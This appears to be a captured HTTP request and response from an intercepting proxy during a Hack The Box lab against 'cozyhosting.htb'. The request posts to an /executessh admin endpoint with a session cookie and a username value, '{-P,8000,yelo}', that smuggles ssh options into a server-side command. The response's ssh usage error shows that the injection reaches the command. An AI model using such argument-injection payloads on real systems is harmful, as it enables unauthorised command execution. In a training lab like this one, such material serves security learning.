 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 41
9 Origin: http://cozyhosting.htb
10 Connection: keep-alive
11 Referer: http://cozyhosting.htb/admin
12 Cookie: JSESSIONID=F529798ABEEF9C2DB1370DB963AC156A
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 host=10.10.15.226&username={-P,8000,yelo}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 27 May 2025 22:50:00 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=unknown option -- @usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E
log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p
port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w
local_tun[:remote_tun]] destination [command [argument ...]]
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14